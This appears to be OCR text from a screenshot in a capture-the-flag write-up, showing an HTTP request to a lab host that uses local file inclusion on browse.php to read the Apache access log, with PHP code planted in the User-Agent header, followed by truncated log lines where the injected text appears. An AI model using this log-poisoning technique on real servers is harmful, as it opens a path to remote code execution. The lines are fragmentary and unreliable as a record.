 1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php echo 'PHP CODE' ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
0 Cache-Control: no-cache
1
2
1
2
3
4
5
6
7
8
9
10 1; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
11
12
13 patible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
14 -" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15
16 mpatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
17 inux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
18 inux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
19 ://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
20 TTP/1.1" 200 1351 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
21 TTP/1.1" 200 1538 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
22 TTP/1.1" 200 1725 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 TTP/1.1" 200 1912 "-" "Hello"
24 TTP/1.1" 200 2036 "-" "Hello"
25 TTP/1.1" 200 2160 "-" "\"Hello\""
26 TTP/1.1" 200 2288 "-" "'Hello'"
27 TTP/1.1" 200 2414 "-" "'Hello'"
28 TTP/1.1" 200 2540 "-" ""
29 TTP/1.1" 200 2659 "-" ""
30 TTP/1.1" 200 2778 "-" ""
31 TTP/1.1" 200 2897 "-" "PHP CODE"
32